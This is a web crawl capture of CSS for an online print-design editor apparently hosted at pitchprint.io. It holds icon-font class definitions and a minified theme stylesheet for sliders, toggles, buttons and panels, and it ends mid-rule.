  content: "\e938";
}
.icon-ticket:before {
  content: "\e939";
}
.icon-cart:before {
  content: "\e93a";
}
.icon-lifebuoy:before {
  content: "\e941";
}
.icon-pushpin:before {
  content: "\e946";
}
.icon-location:before {
  content: "\e947";
}
.icon-map:before {
  content: "\e94b";
}
.icon-map2:before {
  content: "\e94c";
}
.icon-display:before {
  content: "\e956";
}
.icon-laptop:before {
  content: "\e957";
}
.icon-mobile:before {
  content: "\e958";
}
.icon-mobile2:before {
  content: "\e959";
}
.icon-tablet:before {
  content: "\e95a";
}
.icon-drawer2:before {
  content: "\e95d";
}
.icon-box-add:before {
  content: "\e95e";
}
.icon-box-remove:before {
  content: "\e95f";
}
.icon-download:before {
  content: "\e960";
}
.icon-upload:before {
  content: "\e961";
}
.icon-floppy-disk:before {
  content: "\e962";
}
.icon-database:before {
  content: "\e964";
}
.icon-undo:before {
  content: "\e965";
}
.icon-redo:before {
  content: "\e966";
}
.icon-undo2:before {
  content: "\e967";
}
.icon-redo2:before {
  content: "\e968";
}
.icon-forward:before {
  content: "\e969";
}
.icon-reply:before {
  content: "\e96a";
}
.icon-bubbles:before {
  content: "\e96c";
}
.icon-bubbles2:before {
  content: "\e96d";
}
.icon-bubble2:before {
  content: "\e96e";
}
.icon-bubbles3:before {
  content: "\e96f";
}
.icon-bubbles4:before {
  content: "\e970";
}
.icon-user:before {
  content: "\e971";
}
.icon-users:before {
  content: "\e972";
}
.icon-user-plus:before {
  content: "\e973";
}
.icon-user-minus:before {
  content: "\e974";
}
.icon-quotes-left:before {
  content: "\e977";
}
.icon-quotes-right:before {
  content: "\e978";
}
.icon-spinner4:before {
  content: "\e97d";
}
.icon-spinner7:before {
  content: "\e980";
}
.icon-spinner8:before {
  content: "\e981";
}
.icon-spinner9:before {
  content: "\e982";
}
.icon-spinner10:before {
  content: "\e983";
}
.icon-spinner11:before {
  content: "\e984";
}
.icon-binoculars:before {
  content: "\e985";
}
.icon-search:before {
  content: "\e986";
}
.icon-zoom-in:before {
  content: "\e987";
}
.icon-zoom-out:before {
  content: "\e988";
}
.icon-enlarge:before {
  content: "\e989";
}
.icon-shrink:before {
  content: "\e98a";
}
.icon-enlarge2:before {
  content: "\e98b";
}
.icon-shrink2:before {
  content: "\e98c";
}
.icon-key2:before {
  content: "\e98e";
}
.icon-lock:before {
  content: "\e98f";
}
.icon-unlocked:before {
  content: "\e990";
}
.icon-wrench:before {
  content: "\e991";
}
.icon-equalizer:before {
  content: "\e992";
}
.icon-equalizer2:before {
  content: "\e993";
}
.icon-cog:before {
  content: "\e994";
}
.icon-cogs:before {
  content: "\e995";
}
.icon-magic-wand:before {
  content: "\e997";
}
.icon-aid-kit:before {
  content: "\e998";
}
.icon-stats-bars:before {
  content: "\e99c";
}
.icon-stats-bars2:before {
  content: "\e99d";
}
.icon-fire:before {
  content: "\e9a9";
}
.icon-bin:before {
  content: "\e9ac";
}
.icon-bin2:before {
  content: "\e9ad";
}
.icon-power:before {
  content: "\e9b5";
}
.icon-switch:before {
  content: "\e9b6";
}
.icon-power-cord:before {
  content: "\e9b7";
}
.icon-clipboard:before {
  content: "\e9b8";
}
.icon-list-numbered:before {
  content: "\e9b9";
}
.icon-list:before {
  content: "\e9ba";
}
.icon-list2:before {
  content: "\e9bb";
}
.icon-tree:before {
  content: "\e9bc";
}
.icon-menu:before {
  content: "\e9bd";
}
.icon-menu2:before {
  content: "\e9be";
}
.icon-menu3:before {
  content: "\e9bf";
}
.icon-menu4:before {
  content: "\e9c0";
}
.icon-download2:before {
  content: "\e9c5";
}
.icon-upload2:before {
  content: "\e9c6";
}
.icon-download3:before {
  content: "\e9c7";
}
.icon-upload3:before {
  content: "\e9c8";
}
.icon-earth:before {
  content: "\e9ca";
}
.icon-link:before {
  content: "\e9cb";
}
.icon-eye:before {
  content: "\e9ce";
}
.icon-eye-plus:before {
  content: "\e9cf";
}
.icon-eye-blocked:before {
  content: "\e9d1";
}
.icon-bookmark:before {
  content: "\e9d2";
}
.icon-bookmarks:before {
  content: "\e9d3";
}
.icon-sun:before {
  content: "\e9d4";
}
.icon-contrast:before {
  content: "\e9d5";
}
.icon-brightness-contrast:before {
  content: "\e9d6";
}
.icon-star-empty:before {
  content: "\e9d7";
}
.icon-star-half:before {
  content: "\e9d8";
}
.icon-star-full:before {
  content: "\e9d9";
}
.icon-happy:before {
  content: "\e9df";
}
.icon-happy2:before {
  content: "\e9e0";
}
.icon-smile:before {
  content: "\e9e1";
}
.icon-smile2:before {
  content: "\e9e2";
}
.icon-tongue:before {
  content: "\e9e3";
}
.icon-tongue2:before {
  content: "\e9e4";
}
.icon-sad:before {
  content: "\e9e5";
}
.icon-sad2:before {
  content: "\e9e6";
}
.icon-wink:before {
  content: "\e9e7";
}
.icon-wink2:before {
  content: "\e9e8";
}
.icon-grin:before {
  content: "\e9e9";
}
.icon-grin2:before {
  content: "\e9ea";
}
.icon-point-up:before {
  content: "\ea03";
}
.icon-point-right:before {
  content: "\ea04";
}
.icon-point-down:before {
  content: "\ea05";
}
.icon-point-left:before {
  content: "\ea06";
}
.icon-warning:before {
  content: "\ea07";
}
.icon-notification:before {
  content: "\ea08";
}
.icon-question:before {
  content: "\ea09";
}
.icon-plus:before {
  content: "\ea0a";
}
.icon-minus:before {
  content: "\ea0b";
}
.icon-info:before {
  content: "\ea0c";
}
.icon-cancel-circle:before {
  content: "\ea0d";
}
.icon-blocked:before {
  content: "\ea0e";
}
.icon-cross:before {
  content: "\ea0f";
}
.icon-checkmark:before {
  content: "\ea10";
}
.icon-checkmark2:before {
  content: "\ea11";
}
.icon-spell-check:before {
  content: "\ea12";
}
.icon-play3:before {
  content: "\ea1c";
}
.icon-stop2:before {
  content: "\ea1e";
}
.icon-loop:before {
  content: "\ea2d";
}
.icon-loop2:before {
  content: "\ea2e";
}
.icon-infinite:before {
  content: "\ea2f";
}
.icon-shuffle:before {
  content: "\ea30";
}
.icon-arrow-up-left:before {
  content: "\ea31";
}
.icon-arrow-up:before {
  content: "\ea32";
}
.icon-arrow-up-right:before {
  content: "\ea33";
}
.icon-arrow-right:before {
  content: "\ea34";
}
.icon-arrow-down-right:before {
  content: "\ea35";
}
.icon-arrow-down:before {
  content: "\ea36";
}
.icon-arrow-down-left:before {
  content: "\ea37";
}
.icon-arrow-left:before {
  content: "\ea38";
}
.icon-arrow-up-left2:before {
  content: "\ea39";
}
.icon-arrow-up2:before {
  content: "\ea3a";
}
.icon-arrow-up-right2:before {
  content: "\ea3b";
}
.icon-arrow-right2:before {
  content: "\ea3c";
}
.icon-arrow-down-right2:before {
  content: "\ea3d";
}
.icon-arrow-down2:before {
  content: "\ea3e";
}
.icon-arrow-down-left2:before {
  content: "\ea3f";
}
.icon-arrow-left2:before {
  content: "\ea40";
}
.icon-circle-up:before {
  content: "\ea41";
}
.icon-circle-right:before {
  content: "\ea42";
}
.icon-circle-down:before {
  content: "\ea43";
}
.icon-circle-left:before {
  content: "\ea44";
}
.icon-tab:before {
  content: "\ea45";
}
.icon-checkbox-checked:before {
  content: "\ea52";
}
.icon-checkbox-unchecked:before {
  content: "\ea53";
}
.icon-radio-checked:before {
  content: "\ea54";
}
.icon-radio-checked2:before {
  content: "\ea55";
}
.icon-radio-unchecked:before {
  content: "\ea56";
}
.icon-crop:before {
  content: "\ea57";
}
.icon-make-group:before {
  content: "\ea58";
}
.icon-ungroup:before {
  content: "\ea59";
}
.icon-scissors:before {
  content: "\ea5a";
}
.icon-text-height:before {
  content: "\ea5f";
}
.icon-text-width:before {
  content: "\ea60";
}
.icon-font-size:before {
  content: "\ea61";
}
.icon-bold:before {
  content: "\ea62";
}
.icon-underline:before {
  content: "\ea63";
}
.icon-italic:before {
  content: "\ea64";
}
.icon-strikethrough:before {
  content: "\ea65";
}
.icon-page-break:before {
  content: "\ea68";
}
.icon-pagebreak:before {
  content: "\ea6e";
}
.icon-table:before {
  content: "\ea70";
}
.icon-table2:before {
  content: "\ea71";
}
.icon-paragraph-left:before {
  content: "\ea77";
}
.icon-paragraph-center:before {
  content: "\ea78";
}
.icon-paragraph-right:before {
  content: "\ea79";
}
.icon-paragraph-justify:before {
  content: "\ea7a";
}
.icon-indent-increase:before {
  content: "\ea7b";
}
.icon-indent-decrease:before {
  content: "\ea7c";
}
.icon-share:before {
  content: "\ea7d";
}
.icon-new-tab:before {
  content: "\ea7e";
}
.icon-share2:before {
  content: "\ea82";
}
.icon-facebook:before {
  content: "\ea90";
}
.icon-facebook2:before {
  content: "\ea91";
}
.icon-instagram:before {
  content: "\ea92";
}
.icon-whatsapp:before {
  content: "\ea93";
}
.icon-flickr:before {
  content: "\eaa3";
}
.icon-flickr2:before {
  content: "\eaa4";
}
.icon-flickr3:before {
  content: "\eaa5";
}
.icon-flickr4:before {
  content: "\eaa6";
}
.icon-trello:before {
  content: "\eab3";
}
.icon-file-pdf:before {
  content: "\eadf";
}
.icon-file-excel:before {
  content: "\eae2";
}
.icon-libreoffice:before {
  content: "\eae3";
}
.icon-check2:before {
  content: "\f00c";
}
.icon-close2:before {
  content: "\f00d";
}
.icon-remove:before {
  content: "\f00d";
}
.icon-times:before {
  content: "\f00d";
}
.icon-search-plus:before {
  content: "\f00e";
}
.icon-search-minus:before {
  content: "\f010";
}
.icon-trash-o:before {
  content: "\f014";
}
.icon-file-o:before {
  content: "\f016";
}
.icon-refresh:before {
  content: "\f021";
}
.icon-align-left:before {
  content: "\f036";
}
.icon-align-center:before {
  content: "\f037";
}
.icon-align-right:before {
  content: "\f038";
}
.icon-align-justify:before {
  content: "\f039";
}
.icon-adjust:before {
  content: "\f042";
}
.icon-tint:before {
  content: "\f043";
}
.icon-chevron-left2:before {
  content: "\f053";
}
.icon-chevron-right2:before {
  content: "\f054";
}
.icon-chevron-up:before {
  content: "\f077";
}
.icon-chevron-down:before {
  content: "\f078";
}
.icon-thumbs-o-up:before {
  content: "\f087";
}
.icon-thumbs-o-down:before {
  content: "\f088";
}
.icon-hand-o-right:before {
  content: "\f0a4";
}
.icon-hand-o-left:before {
  content: "\f0a5";
}
.icon-hand-o-up:before {
  content: "\f0a6";
}
.icon-hand-o-down:before {
  content: "\f0a7";
}
.icon-caret-down:before {
  content: "\f0d7";
}
.icon-caret-up:before {
  content: "\f0d8";
}
.icon-caret-left:before {
  content: "\f0d9";
}
.icon-caret-right:before {
  content: "\f0da";
}
.icon-sort:before {
  content: "\f0dc";
}
.icon-unsorted:before {
  content: "\f0dc";
}
.icon-sort-desc:before {
  content: "\f0dd";
}
.icon-sort-down:before {
  content: "\f0dd";
}
.icon-sort-asc:before {
  content: "\f0de";
}
.icon-sort-up:before {
  content: "\f0de";
}
.icon-angle-double-left:before {
  content: "\f100";
}
.icon-angle-double-right:before {
  content: "\f101";
}
.icon-angle-double-up:before {
  content: "\f102";
}
.icon-angle-double-down:before {
  content: "\f103";
}
.icon-angle-left:before {
  content: "\f104";
}
.icon-angle-right:before {
  content: "\f105";
}
.icon-angle-up:before {
  content: "\f106";
}
.icon-angle-down:before {
  content: "\f107";
}
.icon-circle-o:before {
  content: "\f10c";
}
.icon-circle:before {
  content: "\f111";
}
.icon-star-half-empty:before {
  content: "\f123";
}
.icon-star-half-full:before {
  content: "\f123";
}
.icon-star-half-o:before {
  content: "\f123";
}
.icon-chain-broken:before {
  content: "\f127";
}
.icon-unlink:before {
  content: "\f127";
}
.icon-chevron-circle-left:before {
  content: "\f137";
}
.icon-chevron-circle-right:before {
  content: "\f138";
}
.icon-chevron-circle-up:before {
  content: "\f139";
}
.icon-chevron-circle-down:before {
  content: "\f13a";
}
.icon-ellipsis-h:before {
  content: "\f141";
}
.icon-ellipsis-v:before {
  content: "\f142";
}
.icon-file-excel-o:before {
  content: "\f1c3";
}
.icon-sliders:before {
  content: "\f1de";
}
.icon-paint-brush:before {
  content: "\f1fc";
}
.icon-i-cursor:before {
  content: "\f246";
}
.icon-object-group:before {
  content: "\f247";
}
.icon-object-ungroup:before {
  content: "\f248";
}


--- FILE ---
content_type: text/css
request_url: https://pitchprint.io/themes/3851a1b50108691f5b3917fc1ede05f4.css
body_size: 9552
content:
body,div,section,.blockUI{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:text;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:none;text-decoration:none;margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;border:none;width:auto;font-family:Lato,Helvetica,Arial,sans-serif}input:focus,select:focus,textarea:focus,button:focus{outline:none}input,select,textarea{box-sizing:border-box}body{height:100%;overflow:hidden;background-color:transparent}.body-bg{background-image:url('https://pitchprint.io/rsc/images/bg.jpg')}#avpw_holder,#avpw_controls{z-index:999999}.avpw.avpw_main_mode{z-index:999999}.ps{-ms-touch-action:auto;touch-action:auto;overflow:hidden !important;-ms-overflow-style:none}@supports (-ms-overflow-style: none){.ps{overflow:auto !important}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ps{overflow:auto !important}}.ps.ps--active-x>.ps__scrollbar-x-rail,.ps.ps--active-y>.ps__scrollbar-y-rail{display:block;background-color:transparent}.ps.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail{background-color:#eee;opacity:.9}.ps.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail>.ps__scrollbar-x{background-color:#999;height:11px}.ps.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail{background-color:rgba(0,0,0,0.2);opacity:.9}.ps.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail>.ps__scrollbar-y{background-color:rgba(0,0,0,0.2);width:8px}.ps>.ps__scrollbar-x-rail{display:none;position:absolute;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;bottom:0px;height:15px}.ps>.ps__scrollbar-x-rail>.ps__scrollbar-x{position:absolute;background-color:#aaa;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;-o-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;-moz-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-webkit-border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;bottom:2px;height:6px}.ps>.ps__scrollbar-x-rail:hover>.ps__scrollbar-x,.ps>.ps__scrollbar-x-rail:active>.ps__scrollbar-x{height:11px}.ps>.ps__scrollbar-y-rail{display:none;position:absolute;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;right:0;width:8px}.ps>.ps__scrollbar-y-rail>.ps__scrollbar-y{position:absolute;background-color:rgba(0,0,0,0.3);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;-o-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;-moz-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-webkit-border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;right:2px;width:6px}.ps>.ps__scrollbar-y-rail:hover>.ps__scrollbar-y,.ps>.ps__scrollbar-y-rail:active>.ps__scrollbar-y{width:8px}.ps:hover.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail{background-color:rgba(0,0,0,0.3);opacity:.9}.ps:hover.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail>.ps__scrollbar-x{background-color:#999;height:11px}.ps:hover.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail{background-color:rgba(0,0,0,0);opacity:.9}.ps:hover.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail>.ps__scrollbar-y{background-color:rgba(0,0,0,0.3);width:8px}.ps:hover>.ps__scrollbar-x-rail,.ps:hover>.ps__scrollbar-y-rail{opacity:.6}.ps:hover>.ps__scrollbar-x-rail:hover{background-color:#eee;opacity:.9}.ps:hover>.ps__scrollbar-x-rail:hover>.ps__scrollbar-x{background-color:#999}.ps:hover>.ps__scrollbar-y-rail:hover{background-color:rgba(0,0,0,0);opacity:.9}.ps:hover>.ps__scrollbar-y-rail:hover>.ps__scrollbar-y{background-color:rgba(0,0,0,0.3)}/*! nouislider - 10.0.0 - 2017-05-28 14:52:48 */.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base{width:100%;height:100%;position:relative;z-index:1}.noUi-connect{position:absolute;right:0;top:0;left:0;bottom:0}.noUi-origin{position:absolute;height:0;width:0}.noUi-handle{position:relative;z-index:1}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:top .3s,right .3s,bottom .3s,left .3s;transition:top .3s,right .3s,bottom .3s,left .3s}.noUi-state-drag *{cursor:inherit !important}.noUi-base,.noUi-handle{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:24px;height:24px;left:-17px;top:-8px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.noUi-target{background:#FAFAFA;border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0,0 3px 6px -5px #BBB}.noUi-connect{background:#000;border-radius:4px;box-shadow:inset 0 0 3px rgba(51,51,51,0.45);-webkit-transition:background 450ms;transition:background 450ms}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:50%;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #EBEBEB,0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#B8B8B8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-large,.noUi-marker-sub{background:#AAA}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate3d(-50%, 50%, 0);transform:translate3d(-50%, 50%, 0)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate3d(0, 50%, 0);transform:translate3d(0, 50%, 0);padding-left:25px}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #D9D9D9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0, -50%);transform:translate(0, -50%);top:50%;right:120%}.noUi-connect{background:#222}.noUi-horizontal{height:5px}.noUi-horizontal .noUi-handle{top:-10px}.noUi-target{background:#e0e0e0;border-radius:0;border:none;box-shadow:none}.switchery{background-color:#fff;border:1px solid #dfdfdf;border-radius:20px;cursor:pointer;display:inline-block;height:30px;position:relative;vertical-align:middle;width:50px;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;box-sizing:content-box;background-clip:content-box}.switchery>small{background:#fff;border-radius:100%;box-shadow:0 1px 3px rgba(0,0,0,0.4);height:30px;position:absolute;top:0;width:30px}.switchery-small{border-radius:20px;height:20px;width:33px}.switchery-small>small{height:20px;width:20px}.switchery-large{border-radius:40px;height:40px;width:66px}.switchery-large>small{height:40px;width:40px}.onoffswitch{position:relative;width:70px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.onoffswitch-checkbox{display:none}.onoffswitch-label{display:block;overflow:hidden;cursor:pointer;border:2px solid #999999;border-radius:20px}.onoffswitch-inner{display:block;width:200%;margin-left:-100%;-webkit-transition:margin .2s ease-in;transition:margin .2s ease-in}.onoffswitch-inner:before,.onoffswitch-inner:after{float:left;padding:0;width:50%;height:26px;color:white;font:bold 14px/26px Trebuchet,Arial,sans-serif;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.onoffswitch-inner:before{content:"YES";padding-left:10px;color:#FFFFFF;background-color:#2FCCFF}.onoffswitch-inner:after{content:"NO";padding-right:10px;color:#999999;background-color:#EEEEEE;text-align:right}.onoffswitch-switch{position:absolute;display:block;top:0;bottom:0;right:40px;width:18px;margin:4px;background:white;border:2px solid #999999;border-radius:20px;-webkit-transition:right .2s ease-in,-webkit-box-shadow .2s ease-in;transition:right .2s ease-in,box-shadow .2s ease-in}.onoffswitch-checkbox:checked+.onoffswitch-label .onoffswitch-inner{margin-left:0}.onoffswitch-checkbox:checked+.onoffswitch-label .onoffswitch-switch{right:0}.button{border-radius:0;background-color:rgba(0,0,0,0);border:none;cursor:pointer;text-align:center;align-items:center;display:inline-flex;font-size:14px;white-space:nowrap;position:relative;vertical-align:top;user-select:none;padding:5px;transition:all .3s ease-out;color:#ffffff;overflow:hidden}.button:hover{color:#FFFFFF;background-color:#b40101}.button *{pointer-events:none;padding:5px}.button.is-selected{background-color:#9b0101;color:#ffffff}.button.is-selected:before{content:"";position:absolute;bottom:-4px;transform:rotate(-45deg);color:#ffffff;width:0;height:0;right:-8px;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #fff}.button.is-current{background-color:#000000;color:#ffffff;position:relative;font-size:30px;overflow:hidden}.button.is-current:before{content:"\f0de";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;position:absolute;bottom:-21px;left:12px;color:#ffffff}.button.is-current.current-top:before{content:"\f0dd";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;position:absolute;top:-21px;left:12px;color:#ffffff}.button.is-current:hover{color:#FFFFFF;background-color:#000000}.button.is-small{padding:0}.button.is-large{font-size:26px;width:50px;height:50px}.button.is-large *{padding:7px}.button.is-dark{background-color:#000000}.button.is-dark:hover{color:#FFFFFF;background-color:#b40101}.button.is-wide{justify-content:center;width:100%}.delete-button{opacity:0;color:#ffffff;font-size:20px;position:absolute;left:2px;top:2px;transition:all .3s ease-out;cursor:pointer;transform:scale(1);background-color:black;border-radius:50%;padding:0}.delete-button:hover{color:red;transform:scale(1.2)}.add-button{opacity:0;color:#b40101;font-size:40px;position:absolute;left:20px;top:20px;transition:all .3s ease-out;pointer-events:none;transform:scale(1);background-color:transparent;border-radius:50%;padding:0}.close-btn{position:absolute;top:10px;right:10px;color:#000000;padding:0;border-radius:50%}.close-btn>i{margin:0;padding:0}.close-btn:hover{background-color:transparent;color:#b40101}.upload-button{width:100%;height:100%;margin:0;padding:0;position:absolute;opacity:0;cursor:pointer;pointer-events:auto}@keyframes pusate{from{opacity:0.2}to{opacity:1}}@keyframes pusatebg-action{from{background-color:transparent}to{background-color:#47A025}}.icon-pulsating{animation:pusate 1s infinite alternate}.is-pulsating-bg-action{animation:pusatebg-action 1s infinite alternate}.small-padding{padding:5px}.medium-pad{padding:5px}.large-pad{padding:10px}.vlarge-pad{padding:15px}.small-margin{margin:5px}.no-border-top{border-top:none}.no-border-bottom{border-bottom:none}.no-border-left{border-left:none}.no-border-right{border-right:none}.full-width{width:100%}.icon-x2{font-size:20px !important;width:20px}.icon-x18{font-size:18px !important;width:18px}.is-light{color:#ffffff}.small-text{font-size:12px}.medium-text{font-size:14px}.large-text{font-size:18px}.unblind{opacity:1 !important}.disabled{pointer-events:none;opacity:0.4}.mouse-disabled{pointer-events:none !important}.light-shadow{box-shadow:rgba(128,128,128,0.6) 0 0 5px 0}.no-shadow{box-shadow:none}.trans-delay-03{transition-delay:0.3s}.is-middled{align-items:center}.is-centered{text-align:center;justify-content:center}.is-right{text-align:right;justify-content:flex-end}.is-left{text-align:left;justify-content:flex-start}.is-greyed{color:#999}.bg-action{background-color:#47A025}.action{color:#47A025}.is-bold{font-weight:bold}.is-capitalized{text-transform:capitalize}.not-visible{visibility:hidden}.flex{display:flex}.modal{display:flex;height:100%;justify-content:center;align-items:center}.blind,.is-blind{opacity:0}.grab{cursor:grab;cursor:-webkit-grab}.grabbing{cursor:grabbing !important;cursor:-webkit-grabbing !important}.rot-45{transform:rotate(45deg)}.rot-90{transform:rotate(90deg)}.rot-135{transform:rotate(135deg)}.rot-180{transform:rotate(180deg)}.rot-225{transform:rotate(225deg)}.rot-270{transform:rotate(270deg)}.rot-315{transform:rotate(315deg)}.no-top-border{border-top:none !important}select{background-color:rgba(255,255,255,0.15);-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;width:100%;height:100%;padding-left:8px;border-radius:0}.select-groups>div{margin-bottom:10px}.transition-fast-all{transition:all .3s ease-out}.icon-spinner9{animation:spin 2s linear infinite}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.margin-top-10{margin-top:10 !important}.ul-buttonset{list-style-type:none;margin:0;padding:0;display:inline-flex}.ul-buttonset>li{list-style-type:none;border-right:rgba(255,255,255,0.3) solid 1px;padding:0;display:inline-block}.ul-buttonset>li:first-child{border-left:1px solid rgba(255,255,255,0.3)}.ca-select{min-width:180px;border-right:rgba(255,255,255,0.2) solid 1px;border-left:rgba(255,255,255,0.2) solid 1px;position:relative}.ca-select>select{background:none;filter:invert(100%);font-weight:bold;text-align-last:center;font-size:18px}.ca-select:before{content:"";position:absolute;top:14px;width:0;height:0;right:10px;border-bottom:8px solid rgba(255,255,255,0.3);border-right:7px solid transparent;border-left:7px solid transparent}.ca-select:after{content:"";position:absolute;bottom:14px;width:0;height:0;right:10px;border-top:8px solid rgba(255,255,255,0.3);border-right:7px solid transparent;border-left:7px solid transparent}.ca-inputs{display:flex;align-items:center;position:relative}.ca-inputs>input{border:none;background-color:rgba(255,255,255,0.15);max-width:80px;height:30px;padding:0 5px 0 25px;color:#ffffff;font-size:18px;position:relative;text-align:center}.ca-inputs:before{content:"\e86f";font-family:'icomoon' !important;position:absolute;top:17px;width:0;height:0;left:5px;color:#ffffff}.ca-inputs:after{content:"\e86f";font-family:'icomoon' !important;position:absolute;top:17px;width:0;height:0;right:55px;color:#ffffff;transform:rotate(90deg)}.ca-section>div{height:50px}.ca-section>.ca-select{background-color:rgba(0,0,0,0.3);margin-bottom:10px;min-width:220px}.ca-section>.ca-select>select{filter:none;text-align-last:left}.ca-section>.ca-select:before{border-bottom-color:rgba(0,0,0,0.8);pointer-events:none}.ca-section>.ca-select:after{border-top-color:rgba(0,0,0,0.8);pointer-events:none}.ca-section>.ca-inputs{justify-content:space-between}.ca-section>.ca-inputs>input{background-color:rgba(0,0,0,0.3);color:#000000;font-weight:bold}.ca-section>.ca-inputs>.button{color:rgba(0,0,0,0.8)}.ca-section>.ca-inputs:before{color:rgba(0,0,0,0.8)}.ca-section>.ca-inputs:after{color:rgba(0,0,0,0.8)}.df-item{background-color:#000;width:100%;margin-bottom:10px;padding:10px;font-size:12px;transition:background-color .3s ease-out;position:relative}.df-item>div:first-child{color:#666}.df-item.is-selected{background-color:#000}.df-item>.df-tint{position:absolute;top:40px;right:18px;cursor:pointer;color:#666;transition:color .3s ease-out;font-size:18px}.df-item>.df-tint:hover{color:#b40101}.df-input{width:100%;background-color:rgba(255,255,255,0.15);margin-top:8px}.df-input>textarea{border:none;background:none;padding:8px;color:#FFFFFF;width:100%;box-sizing:border-box;font-size:14px;display:block;min-height:31px;overflow:hidden;padding-right:28px;resize:none}.df-input>.upload{height:80px;position:relative;padding:0;background-repeat:no-repeat;background-size:contain;background-position:center}.df-input>.upload>.upload-input{opacity:0;position:absolute;cursor:pointer;width:100%;height:100%}.df-input>.upload>i{position:absolute;top:10px;right:10px;font-size:20px;opacity:0.6;pointer-events:none}.df-page-parent{position:relative;width:100%;height:100%;overflow:hidden;padding:10px 